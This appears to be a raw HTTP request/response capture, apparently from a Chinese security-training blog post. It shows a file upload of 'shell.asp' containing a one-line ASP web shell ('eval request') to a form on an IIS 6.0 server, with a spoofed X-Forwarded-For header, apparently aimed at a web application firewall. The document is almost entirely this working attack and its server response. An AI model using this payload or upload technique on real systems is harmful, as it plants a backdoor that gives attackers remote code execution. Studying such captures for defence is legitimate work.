 Request
Raw Params Headers Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555​0ddd99
Content-Length: 253
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1"; filename="shell.asp"
Content-Type: application/octet-stream
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 16:13:51 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=HPFBGAIBJGLPJNKLKAOJBJCM; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp
安恒网络空间安全讲武堂
https://blog.csdn.net/qq_41894788